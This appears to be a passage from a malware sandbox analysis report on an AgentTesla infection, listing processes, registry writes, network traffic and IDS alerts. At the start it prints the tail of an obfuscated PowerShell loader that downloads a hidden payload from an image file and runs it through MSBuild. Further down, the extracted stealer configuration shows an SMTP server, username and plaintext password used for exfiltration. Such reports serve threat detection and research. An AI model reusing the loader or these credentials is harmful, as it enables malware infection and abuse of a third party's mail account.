AcgBjAGgAaQB2AGUALgBvAHIAZwAvAGQAbwB3AG4AbABvAGEAZAAvAG4AZQB3AF8AaQBtAGEAZwBlAF8AMgAwADIANQAwADQAMQAzAC8AbgBlAHcAXwBpAG0AYQBnAGUALgBqAHAAZwAnADsAJABzAGwAYQBwAHAAIAA9ACAATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAA7ACQAcwBsAGEAcABwAC4ASABlAGEAZABlAHIAcwAuAEEAZABkACgAJwBVAHMAZQByAC0AQQBnAGUAbgB0ACcALAAnAE0AbwB6AGkAbABsAGEALwA1AC4AMAAnACkAOwAkAHAAeQByAG8AdABvAHgAaQBuACAAPQAgACQAcwBsAGEAcABwAC4ARABvAHcAbgBsAG8AYQBkAEQAYQB0AGEAKAAkAHAAYQBnAGkAbgBhAHQAZQBkACkAOwAkAHMAbgBvAHcAbQBhAGsAaQBuAGcAIAA9ACAAWwBTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBFAG4AYwBvAGQAaQBuAGcAXQA6ADoAVQBUAEYAOAAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABwAHkAcgBvAHQAbwB4AGkAbgApADsAJABqAG8AYwBrAHQAZQBsAGUAZwAgAD0AIAAnADwAPABCAEEAUwBFADYANABfAFMAVABBAFIAVAA+AD4AJwA7ACQAQwBhAG4AbgBhAGMAZQBhAGUAIAA9ACAAJwA8ADwAQgBBAFMARQA2ADQAXwBFAE4ARAA+AD4AJwA7ACQAdwBoAG8AbQBwAHMAIAA9ACAAJABzAG4AbwB3AG0AYQBrAGkAbgBnAC4ASQBuAGQAZQB4AE8AZgAoACQAagBvAGMAawB0AGUAbABlAGcAKQA7ACQAUwBhAGwAYQBkAG8AZQBzACAAPQAgACQAcwBuAG8AdwBtAGEAawBpAG4AZwAuAEkAbgBkAGUAeABPAGYAKAAkAEMAYQBuAG4AYQBjAGUAYQBlACkAOwAkAHcAaABvAG0AcABzACAALQBnAGUAIAAwACAALQBhAG4AZAAgACQAUwBhAGwAYQBkAG8AZQBzACAALQBnAHQAIAAkAHcAaABvAG0AcABzADsAJAB3AGgAbwBtAHAAcwAgACsAPQAgACQAagBvAGMAawB0AGUAbABlAGcALgBMAGUAbgBnAHQAaAA7ACQAcgBhAGQAaQBzAGgAZQBzACAAPQAgACQAUwBhAGwAYQBkAG8AZQBzACAALQAgACQAdwBoAG8AbQBwAHMAOwAkAGEAcABsAGEAbgBhAHQAaQBjAGEAbABsAHkAIAA9ACAAJABzAG4AbwB3AG0AYQBrAGkAbgBnAC4AUwB1AGIAcwB0AHIAaQBuAGcAKAAkAHcAaABvAG0AcABzACwAIAAkAHIAYQBkAGkAcwBoAGUAcwApADsAJABhAG4AYwBlAHMAdAByAGkAZQBzACAAPQAgAFsAUwB5AHMAdABlAG0ALgBDAG8AbgB2AGUAcgB0AF0AOgA6AEYAcgBvAG0AQgBhAHMAZQA2ADQAUwB0AHIAaQBuAGcAKAAkAGEAcABsAGEAbgBhAHQAaQBjAGEAbABsAHkAKQA7ACQAdABlAGEAcwBlAGwAcwAgAD0AIABbAFMAeQBzAHQAZQBtAC4AUgBlAGYAbABlAGMAdABpAG8AbgAuAEEAcwBzAGUAbQBiAGwAeQBdADoAOgBMAG8AYQBkACgAJABhAG4AYwBlAHMAdAByAGkAZQBzACkAOwAkAEQAZQBhAHUAdgBpAGwAbABlACAAPQAgAFsAZABuAGwAaQBiAC4ASQBPAC4ASABvAG0AZQBdAC4ARwBlAHQATQBlAHQAaABvAGQAKAAnAFYAQQBJACcAKQAuAEkAbgB2AG8AawBlACgAJABuAHUAbABsACwAIABbAG8AYgBqAGUAYwB0AFsAXQBdACAAQAAoACQAZQBwAGkAdABvAHgAbwBpAGQALAAnACcALAAnACcALAAnACcALAAnAE0AUwBCAHUAaQBsAGQAJwAsACcAJwAsACcAJwAsACcAJwAsACcAJwAsACcAQwA6AFwAVQBzAGUAcgBzAFwAUAB1AGIAbABpAGMAXABEAG8AdwBuAGwAbwBhAGQAcwAnACwAJwBwAHIAbwBwAGUAZABlAHUAdABpAGMAJwAsACcAdgBiAHMAJwAsACcAJwAsACcAJwAsACcAYgBpAHIAZABsAGkAbgBnACcALAAnADIAJwAsACcAJwApACkA' -replace '','';$primatology = [System.Text.Encoding]::Unicode.GetString([Convert]::FromBase64String($abrosias));Invoke-Expression $primatology;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 728 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=5348 --field-trial-handle=2388,i,6566920458695524583,4960440771768192397,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 812 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=5372 --field-trial-handle=2388,i,6566920458695524583,4960440771768192397,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1052 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: MSBuild.exe Exit code: 4294967295 Version: 4.8.9037.0 built by: NET481REL1 Modules
AgentTesla(PID) Process(1052) MSBuild.exe Protocolsmtp Hostmail.ctdi.com.ph Port587 Usernamebiz@ctdi.com.ph PasswordA#f+Y]H8iO4a | |||||||||||||||
| 1164 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel=5144 -childID 3 -isForBrowser -prefsHandle 5192 -prefMapHandle 5136 -prefsLen 31243 -prefMapSize 244583 -jsInitHandle 1524 -jsInitLen 235124 -parentBuildID 20240213221259 -win32kLockedDown -appDir "C:\Program Files\Mozilla Firefox\browser" - {a976cf3b-11d1-4cbd-b8f9-f9e12d926147} 9020 "\\.\pipe\gecko-crash-server-pipe.9020" 14501c20310 tab | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Version: 123.0 Modules
| |||||||||||||||
| 1512 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=6040 --field-trial-handle=2388,i,6566920458695524583,4960440771768192397,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2284 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=crashpad-handler "--user-data-dir=C:\Users\admin\AppData\Local\Microsoft\Edge\User Data" /prefetch:4 --monitor-self-annotation=ptype=crashpad-handler "--database=C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Crashpad" --annotation=IsOfficialBuild=1 --annotation=channel= --annotation=chromium-version=122.0.6261.70 "--annotation=exe=C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --annotation=plat=Win64 "--annotation=prod=Microsoft Edge" --annotation=ver=122.0.2365.59 --initial-client-data=0x300,0x304,0x308,0x2f0,0x310,0x7ffc87fa5fd8,0x7ffc87fa5fe4,0x7ffc87fa5ff0 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
| 2980 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel=5284 -childID 4 -isForBrowser -prefsHandle 5204 -prefMapHandle 5208 -prefsLen 31243 -prefMapSize 244583 -jsInitHandle 1524 -jsInitLen 235124 -parentBuildID 20240213221259 -win32kLockedDown -appDir "C:\Program Files\Mozilla Firefox\browser" - {75191b27-6897-42fa-be6b-636cc94b1623} 9020 "\\.\pipe\gecko-crash-server-pipe.9020" 14501c20bd0 tab | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Version: 123.0 Modules
| |||||||||||||||
Total events
33 613
Read events
33 580
Write events
33
Delete events
0
Modification events
| (PID) Process: | (6068) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\262792 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {C428B074-FF50-4F64-9F3F-6DF902CAE931} | |||
| (PID) Process: | (6068) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (6068) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (6068) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (6068) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (6068) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 7CE4099384922F00 | |||
| (PID) Process: | (6068) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: E8B6129384922F00 | |||
| (PID) Process: | (6068) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\EdgeUpdate\Clients\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\Commands\on-logon-autolaunch |
| Operation: | write | Name: | Enabled |
Value: 0 | |||
| (PID) Process: | (6068) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\Profiles |
| Operation: | write | Name: | EnhancedLinkOpeningDefault |
Value: Default | |||
| (PID) Process: | (6068) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\262792 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {0B9C4ACC-78C3-4FE3-A8BF-7EAC3E8F1A35} | |||
Executable files
11
Suspicious files
505
Text files
105
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6068 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF10bac6.TMP | — | |
MD5:— | SHA256:— | |||
| 6068 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF10bac6.TMP | — | |
MD5:— | SHA256:— | |||
| 6068 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6068 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6068 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF10bac6.TMP | — | |
MD5:— | SHA256:— | |||
| 6068 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6068 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF10bae5.TMP | — | |
MD5:— | SHA256:— | |||
| 6068 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6068 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF10bae5.TMP | — | |
MD5:— | SHA256:— | |||
| 6068 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
69
TCP/UDP connections
110
DNS requests
165
Threats
10
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 23.219.150.101:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 2.16.241.12:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
1052 | MSBuild.exe | GET | 200 | 208.95.112.1:80 | http://ip-api.com/line/?fields=hosting | unknown | — | — | whitelisted |
6132 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
6132 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
9020 | firefox.exe | GET | 200 | 34.107.221.82:80 | http://detectportal.firefox.com/success.txt?ipv4 | unknown | — | — | whitelisted |
9020 | firefox.exe | GET | 200 | 34.107.221.82:80 | http://detectportal.firefox.com/canonical.html | unknown | — | — | whitelisted |
9020 | firefox.exe | POST | 200 | 184.24.77.55:80 | http://r11.o.lencr.org/ | unknown | — | — | whitelisted |
9020 | firefox.exe | POST | 200 | 172.217.16.131:80 | http://o.pki.goog/s/wr3/FIY | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 2.16.241.12:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
— | — | 23.219.150.101:80 | www.microsoft.com | AKAMAI-AS | CL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
6068 | msedge.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
7348 | msedge.exe | 13.107.42.16:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
7348 | msedge.exe | 150.171.28.11:443 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
7348 | msedge.exe | 13.107.253.45:443 | edge-mobile-static.azureedge.net | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
7348 | msedge.exe | 13.107.6.158:443 | business.bing.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
edge.microsoft.com |
| whitelisted |
edge-mobile-static.azureedge.net |
| whitelisted |
honos.rs |
| unknown |
business.bing.com |
| whitelisted |
bzib.nelreports.net |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] CloudFlare Public R2.dev Bucket |
2196 | svchost.exe | Possible Social Engineering Attempted | SUSPICIOUS [ANY.RUN] Abuse Public R2.dev Bucket |
2196 | svchost.exe | Device Retrieving External IP Address Detected | INFO [ANY.RUN] External IP Check (ip-api .com) |
1052 | MSBuild.exe | Device Retrieving External IP Address Detected | POLICY [ANY.RUN] External Hosting Lookup by ip-api |
1052 | MSBuild.exe | Device Retrieving External IP Address Detected | ET INFO External IP Lookup ip-api.com |
2196 | svchost.exe | Device Retrieving External IP Address Detected | ET INFO External IP Lookup Domain in DNS Lookup (ip-api .com) |
9004 | MSBuild.exe | Device Retrieving External IP Address Detected | POLICY [ANY.RUN] External Hosting Lookup by ip-api |
2196 | svchost.exe | Device Retrieving External IP Address Detected | INFO [ANY.RUN] External IP Check (ip-api .com) |
9004 | MSBuild.exe | Device Retrieving External IP Address Detected | ET INFO External IP Lookup ip-api.com |
2196 | svchost.exe | Device Retrieving External IP Address Detected | ET INFO External IP Lookup Domain in DNS Lookup (ip-api .com) |